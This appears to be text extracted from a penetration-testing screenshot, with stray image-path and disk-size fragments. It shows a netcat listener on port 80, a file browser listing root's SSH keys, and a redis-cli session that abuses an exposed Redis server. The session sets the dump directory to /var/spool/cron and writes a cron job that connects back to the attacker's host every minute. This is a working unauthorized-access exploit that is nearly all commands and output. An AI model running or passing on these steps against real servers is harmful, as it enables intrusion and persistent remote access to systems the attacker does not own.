 48M
98M
3.4G
90M
75M
98M
98M
┌──(root REDIDCnxg3q2mtsqsr)-[~/.ssh]
└─# nc -lvp 80 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 80 ...
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
/root/.ssh 历史
proc
root
.cache
.config
文件名 大小 类型 修改时间 权限 用户/用户组
authorized_keys 25 B 文件 2024/10/28 19:33 -rw------- root/root
id_rsa 2.5 KB 文件 2024/11/28 15:05 -rw------- root/root
id_rsa.pub 577 B PUB 文件 2024/11/28 15:05 -rw-r--r-- root/root
192.168.123.69:6379> config set dbfilename root
OK
(0.68s)
192.168.123.69:6379> save
OK
(1.64s)
192.168.123.69:6379> set name "\n\n*/1 * * * * telnet 192.168.45.224 80\n\n"
OK
192.168.123.69:6379> config set dir /var/spool/cron
OK
192.168.123.69:6379> config set dbfilename root
OK
192.168.123.69:6379> save
OK
192.168.123.69:6379>